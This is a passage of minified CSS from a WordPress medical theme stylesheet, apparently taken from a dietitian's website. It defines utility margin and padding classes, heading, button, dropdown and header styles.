#666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ol ol,ol ul,ul,ul ol,ul ul{padding-left:20px}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0}dt{font-weight:700;margin-bottom:10px}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{border-collapse:collapse;border-spacing:0;margin:15px 0;width:100%}table td,table th{border:1px solid transition;padding:10px}button,input[type=button],input[type=reset],input[type=submit]{background-color:#396cf0;border:medium none;color:#fff;padding:5px 20px}button:hover,input[type=button]:active,input[type=button]:hover,input[type=reset]:active,input[type=reset]:hover,input[type=submit]:active,input[type=submit]:hover{background-color:#000}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#666;border:1px solid #ccc}select{border:1px solid #ccc}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:#111}textarea{width:100%}a:link,a:visited{color:#396cf0;transition:all .3s ease 0s;text-decoration:none}a:active,a:focus,a:hover{color:#2055e4;text-decoration:none}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.sticky{display:block}.byline,.updated:not(.published){display:none}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;padding:20px 0}.page-links a{text-decoration:underline;font-weight:500}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media (min-width:1200px){.auto-clear>.col-lg-1:nth-child(12n+1){clear:left}.auto-clear>.col-lg-2:nth-child(6n+1){clear:left}.auto-clear>.col-lg-3:nth-child(4n+1){clear:left}.auto-clear>.col-lg-4:nth-child(3n+1){clear:left}.auto-clear>.col-lg-6:nth-child(odd){clear:left}}@media (min-width:992px) and (max-width:1199px){.auto-clear>.col-md-1:nth-child(12n+1){clear:left}.auto-clear>.col-md-2:nth-child(6n+1){clear:left}.auto-clear>.col-md-3:nth-child(4n+1){clear:left}.auto-clear>.col-md-4:nth-child(3n+1){clear:left}.auto-clear>.col-md-6:nth-child(odd){clear:left}}@media (min-width:768px) and (max-width:991px){.auto-clear>.col-sm-1:nth-child(12n+1){clear:left}.auto-clear>.col-sm-2:nth-child(6n+1){clear:left}.auto-clear>.col-sm-3:nth-child(4n+1){clear:left}.auto-clear>.col-sm-4:nth-child(3n+1){clear:left}.auto-clear>.col-sm-6:nth-child(odd){clear:left}}@media (max-width:767px){.auto-clear>.col-xs-1:nth-child(12n+1){clear:left}.auto-clear>.col-xs-2:nth-child(6n+1){clear:left}.auto-clear>.col-xs-3:nth-child(4n+1){clear:left}.auto-clear>.col-xs-4:nth-child(3n+1){clear:left}.auto-clear>.col-xs-6:nth-child(odd){clear:left}}@media (min-width:1200px){.container{max-width:1320px}}html{height:100%;font-size:62.5%}@media only screen and (max-width:1199px){html{font-size:60%}}@media only screen and (max-width:991px){html{font-size:55%}}@media only screen and (max-width:767px){html{font-size:50%}}@media only screen and (max-width:479px){html{font-size:45%}}@media only screen and (max-width:320px){html{font-size:40%}}body{font-size:16px;font-family:Raleway,sans-serif;font-weight:400;height:100%;line-height:1.5;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;color:#646464}p{margin:0 0 20px 0}h1,h2,h3,h4,h5,h6{font-weight:700;font-family:Raleway,sans-serif;margin:0 0 20px 0;color:#111}h1,h2{line-height:1.2}h3,h4{line-height:1.4}h1{font-size:48px}h2{font-size:36px}h3{font-size:24px}h4{font-size:20px}@media (max-width:480px){img.alignleft{float:none;margin-bottom:13px;margin-right:0;padding-top:5px;display:block}img.alignright{float:none;margin-left:0;margin-bottom:15px;padding-top:15px}}.aligncenter{clear:both;display:block;margin:0 auto 15px}a{text-decoration:none}a:active,a:focus,a:hover{text-decoration:none}a:active,a:focus,a:hover{outline:0 none}img{max-width:100%;height:auto}select{border:1px solid #ccc;width:100%;padding:10px}@media only screen and (min-width:1400px){.container{max-width:1320px}}.possition-static{position:static!important}.bg-common{background-position:center;background-size:cover;background-repeat:no-repeat}.bg-overlay-primary80:after,.bg-overlay-primary80:before{background-color:rgba(57,108,240,.8)}.bg-primary100{background-color:#396cf0}.bg-primary70{background-color:rgba(57,108,240,.7)}.bg-light-accent100{background-color:#f1f7fa}.bg-light-primary100{background-color:#fff}.overlay-primary90{position:relative}.overlay-primary90:before{background-color:rgba(57,108,240,.9);content:"";height:100%;width:100%;position:absolute;top:0;left:0;right:0;z-index:1}.overlay-primary80{position:relative}.overlay-primary80:before{background-color:rgba(57,108,240,.8);content:"";height:100%;width:100%;position:absolute;top:0;left:0;right:0;z-index:1}.overlay-primary80 .elementor-column,.overlay-primary80 .elementor-widget-wrap{z-index:99}.overlay-dark{position:relative}.overlay-dark:before{background-color:rgba(40,40,40,.6);content:"";height:100%;width:100%;position:absolute;top:0;left:0;right:0;z-index:1}.elementor-progress-wrapper{position:relative;background-color:#eee;color:#fff;height:37px;line-height:37px;border-radius:2px}.elementor-progress-bar{font-size:16px;font-weight:500}.section-heading p{width:80%}@media only screen and (max-width:991px){.section-heading p{width:100%}}.section-heading.text-center h1,.section-heading.text-center h2,.section-heading.text-center h3,.section-heading.text-center h4,.section-heading.text-center p{float:none;margin-left:auto;margin-right:auto}.section-heading.text-left p,.section-heading.text-right p{margin-left:0;margin-right:0;width:100%}.section-heading.heading-dark h1,.section-heading.heading-dark h2,.section-heading.heading-dark h3,.section-heading.heading-dark h4{color:#111}.section-heading.heading-light h1,.section-heading.heading-light h2,.section-heading.heading-light h3,.section-heading.heading-light h4{color:#fff}.section-heading.heading-light p{color:#fff}.heading-layout1{margin-bottom:75px;text-align:center;position:relative}.heading-layout1:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-24px;right:0;margin:0 auto}.heading-layout1 h2,.heading-layout1 h3{text-transform:capitalize}.heading-layout1 p{font-weight:500}.heading-light.heading-layout1:after{background-color:#fff}.heading-layout2{margin-bottom:75px}.heading-layout2 h2{text-transform:capitalize}.heading-layout2 p{font-family:Raleway,sans-serif;width:60%;font-weight:500}@media only screen and (max-width:767px){.heading-layout2 p{width:100%}}.heading-layout3{margin-bottom:50px;text-align:center}.heading-layout3 h2,.heading-layout3 h3{text-transform:capitalize}.heading-layout3 p{font-weight:500}.pagination-area{display:inline-block}.pagination-area ul li{margin-right:5px;display:inline-block}.pagination-area ul li a{font-weight:500;font-size:16px;background-color:#ebebeb;color:#282828;display:inline-block;height:40px;width:44px;text-align:center;line-height:40px;transition:all .5s ease-out}.pagination-area ul li a:hover{background-color:#396cf0}.pagination-area ul .active a{background-color:#396cf0}.dot-control .owl-controls{position:absolute;bottom:30px;left:30px}.dot-control .owl-controls .owl-dots .owl-dot span{height:12px;width:12px;background:#396cf0}.dot-control .owl-controls .owl-dots .active span{background:#396cf0}.box-shadow{box-shadow:0 1px 20px 0 rgba(185,185,185,.75)}.site-wrp .rtin-button{margin-top:40px}.site-wrp .rtin-button .item-btn{width:100%;text-align:center;cursor:pointer;font-size:14px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:capitalize;font-weight:500;padding:14px 20px;border-radius:4px;transition:all .5s ease-out}.site-wrp .rtin-button .item-btn:hover{background-color:#2055e4;color:#fff}.site-wrp .rtin-button-mid .item-btn{width:100%;text-align:center;cursor:pointer;font-size:16px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:capitalize;font-weight:500;padding:16px 24px;border-radius:4px;transition:all .5s ease-out}.site-wrp .rtin-button-mid .item-btn:hover{background-color:#2055e4;color:#fff}#preloader{background:#fff url('https://dietitiannikita.com/wp-content/themes/medilink/assets/css/img/preloader.gif') no-repeat scroll center center;height:100%;left:0;overflow:visible;position:fixed;top:0;width:100%;z-index:9999999}.rt-isotope-wrapper .isotop-btn{text-align:center;margin-bottom:45px}.rt-isotope-wrapper .isotop-btn:after{display:none}.rt-isotope-wrapper .isotop-btn a{background-color:#fff;color:#444;padding:8px 20px;font-size:18px;display:inline-block;margin:0 3px 10px;border-radius:5px;cursor:pointer;box-shadow:0 2px 4px 0 rgba(206,216,221,.75);transition:all .5s ease-out}.rt-isotope-wrapper .isotop-btn a:hover{background-color:#396cf0;color:#fff}.rt-isotope-wrapper .isotop-btn .current{background-color:#396cf0;color:#fff}.play-btn{position:absolute;top:45%;transform:translateY(-50%);left:0;right:0;margin:0 auto;text-align:center;z-index:2;display:block;width:60px;height:60px;transition:all .5s ease-out}.play-btn i{transition:all .5s ease-out}.play-btn2{display:inline-block;border-radius:50%;transition:all .5s ease-out}.play-btn2 i:before{margin-left:0;color:#fff;border-radius:50%;display:inline;font-size:60px;transition:all .5s ease-out}.play-btn2:hover i:before{color:#396cf0}.loadmore-layout1{text-align:center}.loadmore-layout1 .item-btn{padding:12px 30px;font-size:16px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;font-weight:500;display:inline-block;cursor:pointer;border-radius:4px;transition:all .3s ease-out}.loadmore-layout1 .item-btn:hover{background-color:#396cf0;color:#fff}.loadmore-layout1 i{margin-left:10px}#scrollUp{background-color:rgba(57,108,240,.3);bottom:5px;color:#fff;display:block;font-size:18px;height:44px;line-height:40px;position:fixed;right:20px;text-align:center;text-decoration:none;transition:all 1s ease-out;width:44px;z-index:99999;border:2px solid #396cf0;border-radius:50%}#scrollUp i{color:#396cf0}#scrollUp:focus,#scrollUp:hover{background-color:#396cf0}#scrollUp:focus i,#scrollUp:hover i{color:#fff}#scrollUp{animation:blinker 10s linear infinite}@keyframes blinker{90%{opacity:0}}@keyframes toTopFromBottom{49%{transform:translateY(50%)}50%{opacity:0;transform:translateY(-50%)}51%{opacity:1}}@keyframes toBottomFromTop10{49%{transform:translateY(-10%)}50%{opacity:0;transform:translateY(10%)}51%{opacity:1}}@keyframes toRightFromLeft10{5%{left:-5px}30%{opacity:.5;left:10px}60%{left:5px;opacity:1}}@keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}.margin-auto{margin:0 auto}.margin-t-none{margin-top:0}.margin-t-5{margin-top:5px}.margin-t-10{margin-top:10px}.margin-t-15{margin-top:15px}.margin-t-20{margin-top:20px}.margin-t-30{margin-top:30px}.margin-t-40{margin-top:40px}.margin-t-50{margin-top:50px}.margin-t-60{margin-top:60px}.margin-t-70{margin-top:70px}.margin-t-80{margin-top:80px}.margin-t-90{margin-top:90px}.margin-t-100{margin-top:100px}.margin-r-none{margin-right:0}.margin-r-5{margin-right:5px}.margin-r-10{margin-right:10px}.margin-r-15{margin-right:15px}.margin-r-20{margin-right:20px}.margin-r-30{margin-right:30px}.margin-r-40{margin-right:40px}.margin-r-50{margin-right:50px}.margin-r-60{margin-right:60px}.margin-r-70{margin-right:70px}.margin-r-80{margin-right:80px}.margin-r-90{margin-right:90px}.margin-r-100{margin-right:100px}.margin-b-none{margin-bottom:0!important}.margin-b-5{margin-bottom:5px}.margin-b-10{margin-bottom:10px}.margin-b-15{margin-bottom:15px}.margin-b-20{margin-bottom:20px}.margin-b-30{margin-bottom:30px}.margin-b-40{margin-bottom:40px}.margin-b-50{margin-bottom:50px}.margin-b-60{margin-bottom:60px}.margin-b-70{margin-bottom:70px}.margin-b-80{margin-bottom:80px}.margin-b-90{margin-bottom:90px}.margin-b-100{margin-bottom:100px}.margin-l-none{margin-left:0}.margin-l-5{margin-left:5px}.margin-l-10{margin-left:10px}.margin-l-15{margin-left:15px}.margin-l-20{margin-left:20px}.margin-l-30{margin-left:30px}.margin-l-40{margin-left:40px}.margin-l-50{margin-left:50px}.margin-l-60{margin-left:60px}.margin-l-70{margin-left:70px}.margin-l-80{margin-left:80px}.margin-l-90{margin-left:90px}.margin-l-100{margin-left:100px}.margin-t-5r{margin-top:.5rem}.margin-t-10r{margin-top:1rem}.margin-t-15r{margin-top:1.5rem}.margin-t-20r{margin-top:2rem}.margin-t-30r{margin-top:3rem}.margin-t-40r{margin-top:4rem}.margin-t-50r{margin-top:5rem}.margin-t-60r{margin-top:6rem}.margin-t-70r{margin-top:7rem}.margin-t-80r{margin-top:8rem}.margin-t-90r{margin-top:9rem}.margin-t-100r{margin-top:10rem}.margin-r-5r{margin-right:.5rem}.margin-r-10r{margin-right:1rem}.margin-r-15r{margin-right:1.5rem}.margin-r-20r{margin-right:2rem}.margin-r-30r{margin-right:3rem}.margin-r-40r{margin-right:4rem}.margin-r-50r{margin-right:5rem}.margin-r-60r{margin-right:6rem}.margin-r-70r{margin-right:7rem}.margin-r-80r{margin-right:8rem}.margin-r-90r{margin-right:9rem}.margin-r-100r{margin-right:10rem}.margin-b-5r{margin-bottom:.5rem}.margin-b-10r{margin-bottom:1rem}.margin-b-15r{margin-bottom:1.5rem}.margin-b-20r{margin-bottom:2rem}.margin-b-30r{margin-bottom:3rem}.margin-b-40r{margin-bottom:4rem}.margin-b-50r{margin-bottom:5rem}.margin-b-60r{margin-bottom:6rem}.margin-b-70r{margin-bottom:7rem}.margin-b-80r{margin-bottom:8rem}.margin-b-90r{margin-bottom:9rem}.margin-b-100r{margin-bottom:10rem}.margin-l-5r{margin-left:.5rem}.margin-l-10r{margin-left:1rem}.margin-l-15r{margin-left:1.5rem}.margin-l-20r{margin-left:2rem}.margin-l-30r{margin-left:3rem}.margin-l-40r{margin-left:4rem}.margin-l-50r{margin-left:5rem}.margin-l-60r{margin-left:6rem}.margin-l-70r{margin-left:7rem}.margin-l-80r{margin-left:8rem}.margin-l-90r{margin-left:9rem}.margin-l-100r{margin-left:10rem}.padding-t-none{padding-top:0}.padding-t-5{padding-top:5px}.padding-t-10{padding-top:10px}.padding-t-15{padding-top:15px}.padding-t-20{padding-top:20px}.padding-t-30{padding-top:30px}.padding-t-40{padding-top:40px}.padding-t-50{padding-top:50px}.padding-t-60{padding-top:60px}.padding-t-70{padding-top:70px}.padding-t-80{padding-top:80px}.padding-t-90{padding-top:90px}.padding-t-100{padding-top:100px}.padding-r-none{padding-right:0}.padding-r-5{padding-right:5px}.padding-r-10{padding-right:10px}.padding-r-15{padding-right:15px}.padding-r-20{padding-right:20px}.padding-r-30{padding-right:30px}.padding-r-40{padding-right:40px}.padding-r-50{padding-right:50px}.padding-r-60{padding-right:60px}.padding-r-70{padding-right:70px}.padding-r-80{padding-right:80px}.padding-r-90{padding-right:90px}.padding-r-100{padding-right:100px}.padding-b-none{padding-bottom:0}.padding-b-5{padding-bottom:5px}.padding-b-10{padding-bottom:10px}.padding-b-15{padding-bottom:15px}.padding-b-20{padding-bottom:20px}.padding-b-30{padding-bottom:30px}.padding-b-40{padding-bottom:40px}.padding-b-50{padding-bottom:50px}.padding-b-60{padding-bottom:60px}.padding-b-70{padding-bottom:70px}.padding-b-80{padding-bottom:80px}.padding-b-90{padding-bottom:90px}.padding-b-100{padding-bottom:100px}.padding-l-none{padding-left:0}.padding-l-5{padding-left:5px}.padding-l-10{padding-left:10px}.padding-l-15{padding-left:15px}.padding-l-20{padding-left:20px}.padding-l-30{padding-left:30px}.padding-l-40{padding-left:40px}.padding-l-50{padding-left:50px}.padding-l-60{padding-left:60px}.padding-l-70{padding-left:70px}.padding-l-80{padding-left:80px}.padding-l-90{padding-left:90px}.padding-l-100{padding-left:100px}.padding-t-5r{padding-top:.5rem}.padding-t-10r{padding-top:1rem}.padding-t-15r{padding-top:1.5rem}.padding-t-20r{padding-top:2rem}.padding-t-30r{padding-top:3rem}.padding-t-40r{padding-top:4rem}.padding-t-50r{padding-top:5rem}.padding-t-60r{padding-top:6rem}.padding-t-70r{padding-top:7rem}.padding-t-80r{padding-top:8rem}.padding-t-90r{padding-top:9rem}.padding-t-100r{padding-top:10rem}.padding-r-5r{padding-right:.5rem}.padding-r-10r{padding-right:1rem}.padding-r-15r{padding-right:1.5rem}.padding-r-20r{padding-right:2rem}.padding-r-30r{padding-right:3rem}.padding-r-40r{padding-right:4rem}.padding-r-50r{padding-right:5rem}.padding-r-60r{padding-right:6rem}.padding-r-70r{padding-right:7rem}.padding-r-80r{padding-right:8rem}.padding-r-90r{padding-right:9rem}.padding-r-100r{padding-right:10rem}.padding-b-5r{padding-bottom:.5rem}.padding-b-10r{padding-bottom:1rem}.padding-b-15r{padding-bottom:1.5rem}.padding-b-20r{padding-bottom:2rem}.padding-b-30r{padding-bottom:3rem}.padding-b-40r{padding-bottom:4rem}.padding-b-50r{padding-bottom:5rem}.padding-b-60r{padding-bottom:6rem}.padding-b-70r{padding-bottom:7rem}.padding-b-80r{padding-bottom:8rem}.padding-b-90r{padding-bottom:9rem}.padding-b-100r{padding-bottom:10rem}.padding-l-5r{padding-left:.5rem}.padding-l-10r{padding-left:1rem}.padding-l-15r{padding-left:1.5rem}.padding-l-20r{padding-left:2rem}.padding-l-30r{padding-left:3rem}.padding-l-40r{padding-left:4rem}.padding-l-50r{padding-left:5rem}.padding-l-60r{padding-left:6rem}.padding-l-70r{padding-left:7rem}.padding-l-80r{padding-left:8rem}.padding-l-90r{padding-left:9rem}.padding-l-100r{padding-left:10rem}.box-padding1r{padding:1rem}.box-padding2r{padding:2rem}.box-padding3r{padding:3rem}.box-padding4r{padding:4rem}.box-padding5r{padding:5rem}.media-body{margin-left:3rem}.media-body.space-xl{margin-left:50px}.media-body.space-lg{margin-left:40px}.media-body.space-md{margin-left:20px}.media-body.space-sm{margin-left:15px}.media-body.space-xs{margin-left:10px}.media-body.media-body-box{padding:20px 20px 20px 3rem;margin-left:0}.media-body.media-body-box p{margin-bottom:0}@media only screen and (max-width:1199px){.media-none--lg{display:block}.media-none--lg>div{width:100%}.media-none--lg img{width:100%}.media-none--lg img.media-img-auto{width:auto}.media-none--lg .media-body,.media-none--lg .media-body.space-lg,.media-none--lg .media-body.space-md,.media-none--lg .media-body.space-sm,.media-none--lg .media-body.space-xl,.media-none--lg .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--lg .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:991px){.media-none--md{display:block}.media-none--md>div{width:100%}.media-none--md img{width:100%}.media-none--md img.media-img-auto{width:auto}.media-none--md .media-body,.media-none--md .media-body.space-lg,.media-none--md .media-body.space-md,.media-none--md .media-body.space-sm,.media-none--md .media-body.space-xl,.media-none--md .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--md .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:767px){.media-none--sm{display:block}.media-none--sm>div{width:100%}.media-none--sm img{width:100%}.media-none--sm img.media-img-auto{width:auto}.media-none--sm .media-body,.media-none--sm .media-body.space-lg,.media-none--sm .media-body.space-md,.media-none--sm .media-body.space-sm,.media-none--sm .media-body.space-xl,.media-none--sm .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--sm .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:575px){.media-none--xs{display:block}.media-none--xs>div{width:100%}.media-none--xs img{width:100%}.media-none--xs img.media-img-auto{width:auto}.media-none--xs .media-body,.media-none--xs .media-body.space-lg,.media-none--xs .media-body.space-md,.media-none--xs .media-body.space-sm,.media-none--xs .media-body.space-xl,.media-none--xs .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--xs .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:479px){.media-none-mb{display:block}.media-none-mb>div{width:100%}.media-none-mb img{width:100%}.media-none-mb img.media-img-auto{width:auto}.media-none-mb .media-body,.media-none-mb .media-body.space-lg,.media-none-mb .media-body.space-md,.media-none-mb .media-body.space-sm,.media-none-mb .media-body.space-xl,.media-none-mb .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-mb .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:992px) and (max-width:1199px){.media-none-lg{display:block}.media-none-lg>div{width:100%}.media-none-lg img{width:100%}.media-none-lg img.media-img-auto{width:auto}.media-none-lg .media-body,.media-none-lg .media-body.space-lg,.media-none-lg .media-body.space-md,.media-none-lg .media-body.space-sm,.media-none-lg .media-body.space-xl,.media-none-lg .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-lg .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:768px) and (max-width:991px){.media-none-md{display:block}.media-none-md>div{width:100%}.media-none-md img{width:100%}.media-none-md img.media-img-auto{width:auto}.media-none-md .media-body,.media-none-md .media-body.space-lg,.media-none-md .media-body.space-md,.media-none-md .media-body.space-sm,.media-none-md .media-body.space-xl,.media-none-md .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-md .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:576px) and (max-width:767px){.media-none-sm{display:block}.media-none-sm>div{width:100%}.media-none-sm img{width:100%}.media-none-sm img.media-img-auto{width:auto}.media-none-sm .media-body,.media-none-sm .media-body.space-lg,.media-none-sm .media-body.space-md,.media-none-sm .media-body.space-sm,.media-none-sm .media-body.space-xl,.media-none-sm .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-sm .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:480px) and (max-width:575px){.media-none-xs{display:block}.media-none-xs>div{width:100%}.media-none-xs img{width:100%}.media-none-xs img.media-img-auto{width:auto}.media-none-xs .media-body,.media-none-xs .media-body.space-lg,.media-none-xs .media-body.space-md,.media-none-xs .media-body.space-sm,.media-none-xs .media-body.space-xl,.media-none-xs .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-xs .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}.site-wrp .blog-btn{margin-top:40px;border-radius:4px;padding:16px 30px;color:#111;background-color:#fff;display:inline-block;transition:all .3s ease-out}@media (min-width:480px) and (max-width:575px){.site-wrp .blog-btn{padding:12px 22px}}.site-wrp .blog-btn i{color:#396cf0;margin-left:15px;transition:all .3s ease-out}.site-wrp .blog-btn:hover{background-color:#396cf0;color:#fff;box-shadow:0 10px 55px 5px rgba(57,108,240,.35)}.site-wrp .blog-btn:hover i{color:#fff}.title-bar-xs{margin-bottom:45px;position:relative}.title-bar-xs:before{content:"";height:1px;width:35px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-sm{margin-bottom:45px;position:relative}.title-bar-sm:before{content:"";height:2px;width:40px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-md{margin-bottom:45px;position:relative}.title-bar-md:before{content:"";height:2px;width:45px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-lg{margin-bottom:45px;position:relative}.title-bar-lg:before{content:"";height:3px;width:50px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-xl{margin-bottom:45px;position:relative}.title-bar-xl:before{content:"";height:3px;width:55px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-primary{margin-bottom:20px;padding-bottom:20px;position:relative}.title-bar-primary:before{content:"";height:3px;width:50px;background:#396cf0;position:absolute;left:0;bottom:0;z-index:1;border-radius:4px}.title-bar-primary2{margin-bottom:35px;padding-bottom:20px;position:relative}.title-bar-primary2:before{content:"";height:4px;width:40px;background:#396cf0;position:absolute;left:0;bottom:0;z-index:1;border-radius:4px}.title-bar-primary3{margin-bottom:20px;padding-bottom:20px;position:relative}.title-bar-primary3:before{content:"";height:4px;width:40px;background:#fff;position:absolute;left:0;bottom:0;z-index:1;border-radius:4px}.title-bar-primary4{position:relative;margin-bottom:20px;padding-bottom:20px}.title-bar-primary4:before{content:"";height:4px;width:40px;background:#396cf0;position:absolute;left:0;bottom:0;z-index:1;border-radius:4px}.title-bar-primary5{position:relative;margin-bottom:20px;padding-bottom:20px}.title-bar-primary5:after{content:"";height:4px;width:40px;background-color:#396cf0;border-radius:4px;bottom:0;left:0;position:absolute}.title-bar-primary6{position:relative;margin-bottom:20px;padding-bottom:20px}.title-bar-primary6:after{content:"";height:4px;width:40px;margin:0 auto;background-color:#396cf0;bottom:0;right:0;left:0;text-align:center;position:absolute}.title-bar-primary7{position:relative;margin-bottom:30px;padding-bottom:20px}.title-bar-primary7:after{content:"";height:4px;width:40px;background-color:#396cf0;border-radius:4px;bottom:0;left:0;position:absolute}.title-bar-light{margin-bottom:20px;padding-bottom:20px;position:relative}.title-bar-light:before{content:"";height:3px;width:40px;background:#fff;position:absolute;left:0;bottom:0;z-index:1;border-radius:4px}.sigle-department-data .loading{background:url(https://dietitiannikita.com/wp-content/themes/medilink/assets/img/preloader.gif);background-color:rgba(255,255,255,.9);background-position:center;background-repeat:no-repeat;width:100%;height:100%;position:absolute;top:0;z-index:999;left:0;display:none}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:none}.select2-container--classic .select2-selection--single{background-color:#f1f7fa;background-image:none;border-radius:0;border:1px solid #f1f7fa}.select2-container--classic .select2-selection--single:focus{border:1px solid #f1f7fa}.select2-container--classic .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%);background-color:#396cf0;background-image:none;border-style:none;right:10px;height:32px;width:35px;border-radius:2px}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#396cf0;color:#fff}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent transparent}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#111;font-size:16px}.select2-container .select2-selection--single{height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.select2-results__option[aria-selected]{font-size:16px;color:#111}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #fff transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%);background-color:#396cf0;background-image:none;border-style:none;right:10px;height:32px;width:35px;border-radius:2px}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:15px}.select2-dropdown{z-index:99}span.wpcf7-not-valid-tip{color:#c0b5b5}.mscolor div.wpcf7-validation-errors{border-color:#2d87e2;color:#fff}.header-top-bar.rt-header-top-bar.animated.slideInDown{display:none}.carton .header-icon-area .search-box-area{margin-right:-25px;position:relative;z-index:2}.widget.ls-overflow-visible{margin:0}.header-top-bar.d-none.d-md-block.animated.slideInDown{display:none!important}.site-wrp{overflow:hidden!important}.stick{position:fixed;z-index:9999;width:100%;top:0;transition:all .5 ease-out 0s!important}.stick .cart-icon-area,.stick .header-icon-area .additional-menu-area,.stick .header-icon-seperator,.stick .search-box-area{padding-top:37px;padding-bottom:29px}.stick .header-icon-area .cart-icon-area .cart-icon-num{top:21px}.site-header .stick .main-navigation ul li a{padding:38px 12px}.top-bar-border-bottom{border-bottom:1px solid #d7d7d7}.header-menu-area:after{clear:both;content:"";display:block}.non-stick.header-style-1.trheader .opt-slideInUp{margin-top:0}.header-style-1 .action-items-primary-btn{font-size:14px;display:inline-block;padding:10px 24px;color:#fff;background-color:#396cf0;text-transform:uppercase;font-weight:500;border:1px solid;border-color:#396cf0;cursor:pointer;border-radius:4px;transition:all .3s ease-out}.header-style-1 .action-items-primary-btn i{margin-left:10px}.header-style-1 .action-items-primary-btn:hover{background-color:transparent;color:#396cf0;box-shadow:0 10px 55px 5px rgba(57,108,240,.2)}.header-style-1 .action-items-light-btn{font-size:14px;display:inline-block;padding:9px 